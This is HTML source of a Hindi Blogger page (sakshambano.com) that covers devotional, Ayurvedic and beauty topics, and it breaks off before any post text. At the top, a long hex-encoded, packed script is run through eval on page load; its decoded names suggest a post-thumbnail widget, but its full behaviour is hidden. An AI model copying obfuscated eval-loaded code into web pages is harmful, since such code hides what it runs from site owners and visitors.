29\x3b\x42\x20\x31\x48\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x4d\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x65\x20\x33\x64\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x53\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x52\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x66\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x67\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x71\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x72\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x73\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x6f\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x69\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x29\x3b\x47\x28\x33\x6a\x3d\x3d\x31\x67\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x2b\x31\x6c\x2b\x65\x5b\x33\x6d\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x65\x5b\x33\x6c\x5d\x2c\x65\x5b\x32\x51\x5d\x29\x2b\x65\x5b\x32\x50\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2b\x31\x6c\x2b\x65\x5b\x31\x4f\x5d\x2b\x31\x57\x2b\x65\x5b\x32\x75\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x47\x28\x65\x5b\x31\x59\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x59\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x31\x4b\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x78\x3d\x3d\x31\x67\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x47\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x6f\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x47\x29\x3b\x42\x20\x31\x4a\x3d\x4f\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x4c\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x4a\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x79\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x66\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x47\x28\x32\x73\x3d\x3d\x31\x67\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x32\x6d\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x4c\x5d\x2b\x31\x4d\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x4e\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x72\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x41\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x42\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x4c\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x4b\x5d\x7d\x3b\x57\x3d\x65\x5b\x31\x50\x5d\x2b\x31\x51\x2b\x65\x5b\x31\x4f\x5d\x2b\x57\x2b\x65\x5b\x32\x4d\x5d\x3b\x50\x3d\x50\x2b\x57\x2b\x65\x5b\x32\x4e\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x4f\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x4a\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x50\x5d\x2b\x31\x6c\x2b\x65\x5b\x32\x49\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x3b\x47\x28\x32\x43\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x64\x21\x3d\x28\x31\x49\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x48\x5d\x29\x5b\x65\x5b\x32\x47\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x70\x7c\x34\x71\x7c\x33\x55\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x33\x76\x7c\x33\x54\x7c\x34\x31\x7c\x34\x66\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4d\x7c\x35\x69\x7c\x35\x56\x7c\x35\x50\x7c\x36\x35\x7c\x35\x52\x7c\x35\x53\x7c\x36\x32\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x63\x7c\x36\x34\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x64\x7c\x36\x6a\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x62\x7c\x33\x7a\x7c\x36\x39\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6b\x7c\x35\x4d\x7c\x35\x6d\x7c\x36\x38\x7c\x36\x33\x7c\x36\x31\x7c\x35\x6f\x7c\x35\x70\x7c\x36\x37\x7c\x36\x36\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x6a\x7c\x35\x77\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x36\x30\x7c\x35\x38\x7c\x34\x34\x7c\x34\x33\x7c\x35\x47\x7c\x34\x35\x7c\x35\x49\x7c\x34\x36\x7c\x35\x4a\x7c\x34\x32\x7c\x35\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6c\x7c\x35\x4b\x7c\x34\x30\x7c\x35\x48\x7c\x33\x78\x7c\x34\x37\x7c\x34\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x71\x7c\x35\x35\x7c\x35\x37\x7c\x35\x36\x7c\x35\x6e\x7c\x35\x32\x7c\x36\x6d\x7c\x34\x39\x7c\x35\x30\x7c\x35\x31\x7c\x35\x51\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x62\x7c\x78\x34\x39\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x34\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x32\x31\x7c\x78\x33\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x38\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x35\x7c\x78\x33\x36\x7c\x78\x34\x35\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x36\x7c\x66\x6f\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x35\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x64\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x32\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x66\x37\x65\x66\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x38\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x66\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x38\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x65\x76\x61\x6c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x38\x32\x7c\x37\x31\x7c\x78\x34\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x37\x32\x7c\x37\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x31\x7c\x78\x34\x38\x7c\x38\x34\x7c\x78\x34\x43\x7c\x38\x35\x7c\x38\x30\x7c\x37\x39\x7c\x37\x35\x7c\x37\x34\x7c\x37\x37\x7c\x37\x38\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x35\x37\x7c\x41\x72\x72\x61\x79\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x63\x7c\x37\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x65\x7c\x37\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x61\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x34\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x36\x7c\x78\x33\x34\x7c\x69\x6e\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x65\x72\x72\x6f\x72\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x63\x61\x74\x63\x68\x7c\x78\x32\x38\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x43\x7c\x78\x36\x41\x7c\x33\x30\x30\x30\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_o9KjmF);
//]]>
</script>
</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.sakshambano.com/p/blog-page_7.html' itemprop='url'>About us</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/blog-page_65.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/disclaimers.html' itemprop='url'> Disclaimers</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/contact-us_13.html' itemprop='url'>Contact us</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sakshambano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='sakshambano' height='66px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUW1hCxKomra1EoUxz_l6jWrxY090TCuJB0ChdqvmYY4njfN4nzvbMyyGlhHrdn97kB9NGb6gzEch70Y-m64DMfWvVdd8CheF7uj1gMjvalUywU7ZUobw6y7_taggcAvGei5UtrZnrvF4/s90/sakshambano-logo.jpg' style='display: block' width='90px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://' itemprop='url'>द&#2376;व&#2367;क स&#2306;ग&#2381;रह</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A4%BF%E0%A4%B5-%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80?&max-results=6' itemprop='url'>_श&#2367;व-प&#2366;र&#2381;वत&#2368;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A4%BF%E0%A4%B5%20%E0%A4%95%E0%A5%87%20%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?&max-results=6' itemprop='url'>_ श&#2367;व क&#2375; अवत&#2366;र </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A5%8C%20%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%B0%E0%A5%82%E0%A4%AA?updated-max=2018-09-28T03%3A22%3A00-07%3A00&max-results=6#PageNo=2' itemprop='url'>_म&#2366;&#2305; द&#2369;र&#2381;ग&#2366; क&#2375; न&#2380; स&#2381;वर&#2370;प</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%B8%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE?&max-results=6' itemprop='url'>_दस मह&#2366;व&#2367;द&#2381;य&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B2%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%8D%E0%A4%AE%E0%A5%80-%E0%A4%A8%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%A3?&max-results=6' itemprop='url'>_लक&#2381;ष&#2381;म&#2368;-न&#2366;र&#2366;यण</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%A3%E0%A5%81-%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?&max-results=6' itemprop='url'>_व&#2367;ष&#2381;ण&#2369;-अवत&#2366;र</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%AD%E0%A4%BE%E0%A4%97%E0%A4%B5%E0%A4%A4?&max-results=6' itemprop='url'>श&#2381;र&#2368;मद&#2381;भ&#2366;गवत </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%AD%E0%A4%BE%E0%A4%97%E0%A4%B5%E0%A4%A4?&max-results=6' itemprop='url'>_भ&#2366;गवत कथ&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%A4%E0%A4%BE?&max-results=6' itemprop='url'>_सत&#2381;यत&#2366; </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%81%E0%A4%96-%E0%A4%A6%E0%A5%81%E0%A4%96?&max-results=6' itemprop='url'>स&#2369;ख-द&#2369;ख </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B9%20%E0%A4%A6%E0%A5%8B%E0%A4%B7?&max-results=6' itemprop='url'>_ग&#2381;रह द&#2379;ष</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A5%8D%E0%A4%B0%E0%A4%A4-%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9A%E0%A4%A8%E0%A4%BE?&max-results=6' itemprop='url'>_व&#2381;रत-प&#2370;ज&#2366; अर&#2381;चन&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%86%E0%A4%AF%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%87%E0%A4%A6%E0%A4%BF%E0%A4%95-%E0%A4%B2%E0%A4%BE%E0%A4%87%E0%A4%AB?&max-results=6' itemprop='url'>आय&#2369;र&#2381;व&#2375;द&#2367;क-ल&#2366;इफ</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%B8%E0%A5%8D%E0%A4%A5%20%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%A8?&max-results=6' itemprop='url'>_स&#2381;वस&#2381;थ-ज&#2368;वन  </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B0%E0%A5%8B%E0%A4%97%20%E0%A4%B8%E0%A5%87%20%E0%A4%A6%E0%A5%82%E0%A4%B0?&max-results=6' itemprop='url'>_र&#2379;ग स&#2375; द&#2370;र</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%9F%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%82%E0%A4%B8?&max-results=6' itemprop='url'>_व&#2367;ट&#2366;म&#2367;&#2306;स</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%8C%E0%A4%82%E0%A4%A6%E0%A4%B0%E0%A5%8D%E0%A4%AF?&max-results=6' itemprop='url'>स&#2380;&#2306;दर&#2381;य </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%BE%E0%A4%82%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A4%AE%E0%A4%95?&max-results=6' itemprop='url'>_द&#2366;&#2306;त&#2379;&#2306; क&#2368; चमक </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%BE%E0%A4%97-%E0%A4%A7%E0%A4%AC%E0%A5%8D%E0%A4%AC%E0%A5%87?&max-results=6' itemprop='url'>_द&#2366;ग-धब&#2381;ब&#2375;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AB%E0%A5%87%E0%A4%B8-%E0%A4%AA%E0%A5%88%E0%A4%95?&max-results=6' itemprop='url'>_फ&#2375;स-प&#2376;क</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AC%E0%A4%BE%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%9F%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%A8?&max-results=6' itemprop='url'>_ब&#2366;ल&#2379;&#2306; क&#2366; व&#2367;ट&#2366;म&#2367;न </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%B5%E0%A4%BE%E0%A4%8F%E0%A4%82?&max-results=6' itemprop='url'>दव&#2366;ए&#2306; </a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
